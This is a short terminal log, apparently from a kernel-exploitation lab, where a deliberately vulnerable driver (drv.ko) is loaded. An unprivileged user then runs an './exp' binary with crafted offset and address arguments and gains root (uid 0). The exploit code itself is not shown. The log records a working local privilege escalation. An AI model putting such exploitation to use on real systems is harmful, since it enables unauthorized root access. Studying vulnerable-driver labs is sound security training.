 / # ls
bin drv.ko exp lib proc sbin usr
dev etc home linuxrc root sys
/ # insmod drv.ko
[ 11.227831] drv: module verification failed: signature and/or required key missing - tainting kernel
[ 11.244364] addr(ops) = ffffffffa0002340
/ # mdev -s
/ # ls -la /dev/vulndrv
crw-rw---- 1 0 0 250, 0 Apr 26 11:52 /dev/vulndrv
/ # chmod a+r /dev/vulndrv
/ # ls -la /dev/vulndrv
crw-rw-r-- 1 0 0 250, 0 Apr 26 11:52 /dev/vulndrv
/ # adduser user
passwd: unknown uid 0
/ # su user
id~ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
~ $ cd /
/ $ ls
bin drv.ko exp lib proc sbin usr
dev etc home linuxrc root sys
/ $ ./exp 0xfffffffffc20d91b 0xffffffffa0002340
stack address = 0x8106ec18
[ 75.395260] device opened!
[ 75.400246] size = fffffffffc20d91b
[ 75.401243] fn is at ffffffff8106ec18
/ # id
uid=0 gid=0
/ #